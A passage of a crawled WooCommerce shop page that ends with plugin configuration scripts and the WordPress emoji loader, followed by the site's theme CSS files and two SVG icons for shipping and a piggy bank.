Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://northwestglobals.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"ecaba4ee55"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.1" id="wcfm_core_js-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0c644c1bc83049c9d67fedbc890f8fb4","fragment_name":"wc_fragments_0c644c1bc83049c9d67fedbc890f8fb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3" id="wc-cart-fragments-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.1" id="vc_waypoints-js"></script>
<script src="https://northwestglobals.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3" id="zoom-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3" id="photoswipe-js"></script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://northwestglobals.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3" id="wc-single-product-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://northwestglobals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://northwestglobals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://northwestglobals.com/wp-content/themes/firezy/css/megnor/custom.css?ver=6.9
body_size: 2311
content:
.tmpmela-hide {
    opacity: 0;
    cursor: pointer;
	filter: opacity(0%);
	position:absolute;
	left:0;
	top:0;
}
.tmpmela-checkbox {
    background: transparent url("../../images/megnor/check-box.png") -2px -37px no-repeat;
    display: inline-block;
    width: 15px;
    height: 15px;
    cursor: pointer;
	position:relative;
	vertical-align: -3px;
}
.tmpmela-radio {
    background: transparent url("../../images/megnor/check-box.png") -2px -0px no-repeat;
   	display: inline-block;
    height: 15px;
    padding: 0;
    vertical-align: -2px;
    width: 15px;
	position:relative;
}
.tmpmela-checked {
    background-position: -74px -37px;
    cursor: pointer;
}
.tmpmela-selected {
    background-position:-75px 0px;
    cursor: pointer;
}
.ie7 .tmpmela-checkbox-green,.ie8 .tmpmela-checkbox-green,.ie9 .tmpmela-checkbox-green	,
.ie7 .tmpmela-checkbox, .ie8 .tmpmela-checkbox,.ie9 .tmpmela-checkbox,
.ie7 .tmpmela-radio,.ie8 .tmpmela-radio,.ie9 .tmpmela-radio {
    display: inline;
    zoom: 1;
}
.tmpmela-checked-green {
    background-position: 0 -18px;
}
.ie7 .tmpmela-checkbox, .ie8 .tmpmela-checkbox,.ie9 .tmpmela-checkbox,
.ie7 .tmpmela-radio,.ie8 .tmpmela-radio,.ie9 .tmpmela-radio {
    height: 18px;
    float: left;
}
/* Custom Select*/
select.hasCustomSelect {
    z-index: 9;
    cursor: pointer;
    display: inline-block !important;
}
span.customSelect {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    padding: 3px 10px;
    text-align: left;
    text-decoration: none;
    white-space: nowrap;
}
.woocommerce-ordering span.customSelect { padding: 5px 10px;}
.chzn-container {
    display: none !important;
    opacity: 0 !important;
}
#customer_details span.country_select.country_select {
    width: 100%;
}
.jigoshop-checkout #billing-country {
    margin-bottom: 35px;
}
.shipping_calculator .customSelect.country_to_state {
    margin-bottom: 0;
}
span.customSelect.changed {
    background-color: #f0dea4;
}
.customSelectOpen {
 
}
.customSelectInner {
    background: url('../../images/megnor/down_arrow.png') no-repeat center right;
	padding-right: 20px;
}
.customSelectOpen .customSelectInner {
    background: url('../../images/megnor/up_arrow.png') no-repeat center right;
}

--- FILE ---
content_type: text/css
request_url: https://northwestglobals.com/wp-content/themes/firezy_layout7/style.css?ver=1.0
body_size: 8114
content:
/*
Theme Name: firezy layout7
Theme URI: http://wordpress.templatemela.com/woo/WCM03/WCM030069/WP7/
Author: Templatemela
Author URI: http://www.templatemela.com
Version: 1.0
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2
Tags:  one-column, two-columns, right-sidebar,  custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: firezy_layout2
Template: firezy
*/
.header-right-service-cms .icon-image{
    background: #FFD200 url("images/megnor/offer.png") no-repeat 9px 8px !important;
    border-top-left-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    -khtml-border-top-left-radius: 4px;
    -moz-border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -khtml-border-bottom-left-radius: 4px;
    -moz-border-bottom-left-radius: 4px;
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
    color:#c70a0a;  
}
.header-cart .cart-contents span.cart-qty{background: #FFD200;}
.header-cart .shopping_cart .item-total,
.account-contents,
.topbar-link::after,
.headercart-block::after,
.resp-tabs-list li:hover .tab-title,
.resp-tab-item.resp-tab-active .tab-title{color: #FFD200;}

.header-cart .shopping_cart .cart-icon {background-image: url("images/megnor/icon.svg");}
.header-cart:hover .cart-icon {background-image: url("images/megnor/icon_hover.svg");}

.service-list .service-content .icon-image, .service-1 .service-content .icon-image {background-image: url("images/megnor/delivery.svg");}
.service-2 .service-content .icon-image {background-image: url("images/megnor/money-bag.svg");}
.service-3 .service-content .icon-image {background-image: url("images/megnor/best_online.svg");}
.service-4 .service-content .icon-image {background-image: url("images/megnor/piggy.svg");}

.read-more a::after,
.links .icon,
.gallery-zoom .icon,
.gallery-redirect .icon,
.blog-posts-content .block_hover .icon,
.sidebar-category,
.woocommerce ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce-page ul.products li.product .product_type_grouped,
.woocommerce ul.products li.product .product_type_external,
.woocommerce-page ul.products li.product .product_type_external, 
.woocommerce ul.products li.product .product_type_variable,
.woocommerce-page ul.products li.product .product_type_variable,
.woocommerce .button.yith-wcqv-button,
.entry-summary .yith-wcwl-wishlistexistsbrowse.show > a,
.woocommerce a.compare.button,
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, 
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a, 
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a, 
.woocommerce ul.products li .container-inner .compare-button a, 
.woocommerce-page ul.products li .container-inner .compare-button a, 
.woocommerce-page ul.products li.product .yith-wcqv-button,
.box-category::before,
.sk-folding-cube .sk-cube::before{
    background-color: #c70a0a;
}
.category-carousel .owl-controls .owl-buttons .owl-next:hover, .category-carousel .owl-controls .owl-buttons .owl-prev:hover {
    color: #c70a0a;
}
.box-category-heading::after,
.header-bottom-right::after {
	    background-image: url("images/megnor/menu_border.png");
}
.sidebar-category .dc-mega-icon::before{ background-color:#b30909;}

.page-title .entry-title-main,.entry-meta a,
.site-content .entry-meta span .fa,
.read-more a,
.blog .entry-meta .entry-date,
.entry-meta .comments-link,
.blog-posts-content .post-title a,
.single-portfolio .portfolio-title a,
#home_featured_carousel .woocommerce-Price-amount.amount,
.price_label,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.tparrows.custom:hover:before{ 
    color:#c70a0a;
}
.sidebar-category,
.woo_categories_list .product-categories > li, .header-category ul > li,
.footer-bottom,
.fourth-widget::before,
.footer-menu-links ul li::after{ border-color:#c23a3a;}
#to_top { background:#FFD200;}
.owl-theme .owl-buttons div:hover{color: #ebebeb;border-color: #FFD200;}
.paging-navigation a:hover, .paging-navigation .page-numbers.current,
.woocommerce-pagination span.current, .woocommerce-pagination a:hover {
    background: #c70a0a;
    color: #ffffff;
    border: 1px solid #c70a0a;
}
.contact_wrapper .contact_address::before {
    background-image: url("images/megnor/map.svg");
}
.contact_wrapper .contact_address:hover::before {
    background-image: url("images/megnor/map_hover.svg");
}
.contact_wrapper .phone::before {
    background-image: url("images/megnor/message.svg");
}
.contact_wrapper .phone:hover::before {
    background-image: url("images/megnor/message_hover.svg");
}
.contact_wrapper .email::before {
    background-image: url("images/megnor/headphones.svg");
}
.contact_wrapper .email:hover::before {
    background-image: url("images/megnor/headphones_hover.svg");
}
.owl-theme .owl-buttons div:hover{
    color: #FFD200;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
    background: #FFD200;
    color: #000;
}
.one-category .tab-title::before {background: #000000;}
.staff-page .staff-position span{color: #FFD200;}
.team-posts-content.posts-content .container .container-inner:hover .staff-content,
.vc_btn3-style-custom.vc_general.vc_btn3:focus, .vc_btn3-style-custom.vc_general.vc_btn3:hover,
.pricing_wrapper:hover .pricing_heading,
.pricing_wrapper .selected .pricing_heading,
.pricing_wrapper:hover .pricing_top,
.pricing_wrapper .selected .pricing_top,
.pricing_wrapper:hover .pricing_button a#pricing-btn,
.pricing_wrapper .selected .pricing_button a#pricing-btn{
    background-color: #c70a0a !important;
}
.pricing_wrapper:hover .pricing_wrapper_inner,
.pricing_wrapper:hover .pricing_button a#pricing-btn,
.pricing_wrapper .selected .pricing_button a#pricing-btn {
    border-color: #c70a0a;
}
.custom-testimonial .testimonial-title a,
.product-category:hover h2, .product-category:hover mark {color: #c70a0a;}

.blog .entry-meta .entry-date,
.entry-meta .comments-link a,
.post-info .read-more a,
.single .entry-meta .entry-date,
.site-content .entry-meta a,
.comments-link .fa,
.meta-inner .fa {
    color: #c70a0a;
}
.blog .read-more a::after {background: #c70a0a;}
.quantity input.plus:hover, .quantity input.plus:focus, .quantity input.minus:hover, .quantity input.minus:focus {
    background-color: #FFD200;
    border-color: #FFD200;
    color: #000;
}
.primary-sidebar .widget .widget-title::before {
    border-bottom: 2px solid #FFD200;
    bottom: 0;
    content: "";
    left: 20px;
    margin: 0 auto;
    position: absolute;
    right: auto;
    width: 50px;
}
.cms-per {
    color: #c70a0a;
}
.header-cms-service .service-icon { 
    background-image: url("images/megnor/shipping.svg");
}
.header-cms-service .contact-icon {
   background-image: url("images/megnor/support.svg"); 
}
.entry-main-content .entry-meta .entry-date, .entry-meta .comments-link a, .post-info .read-more a, .single .entry-meta .entry-date, .site-content .entry-meta a, .meta-inner .fa{
	color: #c70a0a;
}
.widget .tnp .tnp-submit, .tnp .tnp-submit {
    background: #ffffff url("images/megnor/mail.png") no-repeat center;
}
.blog .read-more a::after, .related_posts_outer .read-more a::after {
    background: #c70a0a;
}
.site-header .header-search .woocommerce-product-search button[type="submit"], .header-search input[type="submit"] {
    right: 0px;
    background-color: #FFD200;
}
.two-col-cms .static-wrapper.cms-right-text {
    text-align: left !important;
}
.two-col-cms .static-wrapper.cms-left-text {
    text-align: right !important;
}
.sub-banner9 .static-wrapper.cms-right-text {
    text-align: left !important;
}
.cat-img-block {
    background-color: #fff;
    border: 4px solid #f7f7f7;
}

--- FILE ---
content_type: text/css
request_url: https://northwestglobals.com/wp-content/themes/firezy_layout7/responsive.css?ver=6.9
body_size: 729
content:
/**
* 8.0 Media Queries
* ----------------------------------------------------------------------------
*/
@import url("../firezy/responsive.css");


@media only screen and (max-width: 767px) {
    .shortcode-title {
        text-align: left;
    }
    .topbar-link .topbar-link-toggle {
        background-image: url("images/megnor/user.svg");
    }
    .topbar-link .topbar-link-toggle:hover {
        background-image: url("images/megnor/user_hover.svg");
    }
}

@media only screen and (max-width: 479px) {
.header-search .woocommerce-product-search input[type="submit"]:hover,
.header-search .search-form #searchsubmit:hover {
    background-position: -68px 7px;
    background-color: #c70a0a;
    border-color: #c70a0a;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://northwestglobals.com/wp-content/themes/firezy_layout7/images/megnor/shipping.svg
body_size: 3068
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#e99d9d" width="512px" height="512px">
<g>
	<g>
		<g>
			<rect x="133.565" y="150.261" width="244.87" height="22.261"/>
			<rect x="356.174" y="183.652" width="22.261" height="22.261"/>
			<rect x="133.565" y="183.652" width="22.261" height="22.261"/>
			<rect x="244.87" y="77.913" width="22.261" height="22.261"/>
			<rect x="278.261" y="77.913" width="22.261" height="22.261"/>
			<rect x="211.478" y="77.913" width="22.261" height="22.261"/>
			<rect x="178.087" y="77.913" width="22.261" height="22.261"/>
			<rect x="311.652" y="77.913" width="22.261" height="22.261"/>
			<path d="M459.458,479.918c-9.766,5.209-18.233,9.708-35.892,9.812l65.603-196.819c1.805-5.418-0.784-11.325-5.992-13.669
				l-60.22-27.098V144.696c0-18.412-14.979-33.391-33.391-33.391H372.87V55.652c0-6.147-4.983-11.13-11.13-11.13H267.13V0H244.87
				v44.522h-94.609c-6.147,0-11.13,4.983-11.13,11.13v55.652h-16.696c-18.412,0-33.391,14.979-33.391,33.391v107.441l-60.221,27.105
				c-5.209,2.344-7.797,8.251-5.99,13.669l65.603,196.818c-17.66-0.104-26.126-4.602-35.892-9.811
				c-10.933-5.83-23.325-12.439-46.977-12.439v22.261c18.087,0,26.621,4.551,36.501,9.821C53,505.391,65.391,512,89.044,512
				c6.261,0,11.602-0.414,16.322-1.263c13.658-2.149,22.685-6.958,30.651-11.203c9.864-5.256,18.382-9.795,36.398-9.795
				c18.087,0,26.62,4.551,36.501,9.821C219.848,505.391,232.24,512,255.892,512s36.044-6.609,46.977-12.439
				c9.88-5.27,18.414-9.821,36.501-9.821c18.079,0,26.624,4.539,36.518,9.796c7.991,4.244,17.043,9.053,30.75,11.202
				c4.718,0.85,10.057,1.263,16.318,1.263c23.652,0,36.044-6.609,46.977-12.439c9.881-5.27,18.414-9.821,36.501-9.821v-22.261
				C482.783,467.478,470.391,474.087,459.458,479.918z M464.869,295.413l-7.981,23.943L267.13,232.169v-25.738L464.869,295.413z
				 M161.391,66.783h189.217v44.522H161.391V66.783z M111.304,144.696c0-6.137,4.993-11.13,11.13-11.13h27.826h211.478h27.826
				c6.137,0,11.13,4.993,11.13,11.13v97.429l-140.129-63.057c-2.905-1.308-6.231-1.309-9.135,0l-140.128,63.052V144.696z
				 M47.132,295.413l197.738-88.981v25.738L55.112,319.356L47.132,295.413z M401.136,486.622c-5.407-1.759-9.886-4.132-14.806-6.745
				c-10.938-5.811-23.337-12.398-46.961-12.398c-23.652,0-36.044,6.609-46.977,12.439c-9.882,5.27-18.414,9.822-36.501,9.822
				s-26.621-4.551-36.501-9.822c-10.932-5.83-23.325-12.439-46.977-12.439c-23.576,0-35.949,6.593-46.865,12.409
				c-4.884,2.602-9.332,4.965-14.689,6.719L62.192,340.6l182.677-83.932v132.897h22.261V256.668l182.677,83.933L401.136,486.622z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://northwestglobals.com/wp-content/themes/firezy_layout7/images/megnor/piggy.svg
body_size: 3355
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 424.05 424.05" style="enable-background:new 0 0 424.05 424.05;" xml:space="preserve" fill="#c70a0a" width="512px" height="512px">
<g>
	<path d="M384.998,216.773h-27.4c-8.192-17.55-20.955-33.479-37.333-46.57c-0.332-19.494-1.73-34.292-4.258-45.135
		c-3.916-16.8-11.332-25.318-22.044-25.318c-11.688,0-36.557,14.617-55.683,36.111c-8.61-1.206-17.376-1.815-26.132-1.815
		c-41.302,0-80.216,13.259-109.573,37.335c-26.628,21.838-42.603,50.217-45.808,80.879c-11.952-3.951-20.603-15.22-20.603-28.478
		c0-5.523-4.478-10-10-10s-10,4.477-10,10c0,24.278,17.4,44.561,40.382,49.055c2.684,31.874,19.432,61.902,47.066,84.162
		l-8.59,48.716c-0.461,2.612,0.135,5.299,1.656,7.472c1.521,2.172,3.843,3.652,6.455,4.112l37.423,6.599
		c2.611,0.458,5.299-0.136,7.472-1.657s3.652-3.843,4.112-6.455l5.37-30.452c17.417,5.423,35.741,8.166,54.638,8.166
		c18.896,0,37.22-2.742,54.637-8.166l5.37,30.452c0.46,2.612,1.939,4.934,4.112,6.455c1.692,1.185,3.697,1.809,5.735,1.809
		c0.578,0,1.159-0.05,1.736-0.152l37.423-6.599c5.439-0.959,9.07-6.146,8.111-11.584L320.684,357
		c16.18-13.031,28.791-28.827,36.913-46.227h27.4c12.621,0,22.889-10.268,22.889-22.888v-48.224
		C407.886,227.041,397.619,216.773,384.998,216.773z M384.998,290.773h-33.975c-4.103,0-7.788,2.505-9.298,6.319
		c-7.2,18.187-20.298,34.661-37.879,47.641c-3.054,2.254-4.567,6.043-3.908,9.781l7.903,44.825l-17.728,3.126l-5.675-32.183
		c-0.52-2.948-2.333-5.509-4.941-6.978c-2.61-1.469-5.74-1.69-8.529-0.607c-18.441,7.167-38.231,10.802-58.82,10.802
		c-20.59,0-40.38-3.634-58.821-10.802c-2.79-1.083-5.92-0.862-8.529,0.607c-2.608,1.469-4.422,4.029-4.941,6.978l-5.675,32.183
		l-17.727-3.126l7.903-44.825c0.659-3.738-0.854-7.527-3.908-9.781c-28.149-20.782-44.294-50.291-44.294-80.96
		c0-60.504,61.006-109.728,135.992-109.728c9.555,0,19.116,0.811,28.417,2.411c3.554,0.611,7.162-0.738,9.442-3.532
		c15.791-19.345,36.247-31.284,43-32.982c1.735,2.493,6.99,13.476,7.317,55.296c0.024,3.13,1.514,6.068,4.022,7.939
		c17.322,12.915,30.247,29.263,37.378,47.276c1.51,3.814,5.195,6.319,9.298,6.319h33.975c1.593,0,2.889,1.295,2.889,2.888v4.505
		h-0.861c-5.522,0-10,4.477-10,10s4.478,10,10,10h0.861v23.718C387.886,289.478,386.59,290.773,384.998,290.773z"/>
	<path d="M212.148,107c29.5,0,53.5-24,53.5-53.5s-24-53.5-53.5-53.5s-53.5,24-53.5,53.5S182.648,107,212.148,107z M212.148,20
		c18.472,0,33.5,15.028,33.5,33.5S230.62,87,212.148,87s-33.5-15.028-33.5-33.5S193.676,20,212.148,20z"/>
	<path d="M251.267,177.643c-12.492-3.968-25.653-5.98-39.119-5.98c-13.465,0-26.627,2.012-39.12,5.98
		c-5.264,1.672-8.176,7.294-6.504,12.558c1.673,5.264,7.294,8.176,12.559,6.503c10.532-3.345,21.657-5.042,33.065-5.042
		s22.533,1.696,33.064,5.042c1.007,0.32,2.026,0.472,3.03,0.472c4.239,0,8.176-2.719,9.527-6.976
		C259.443,184.938,256.531,179.315,251.267,177.643z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
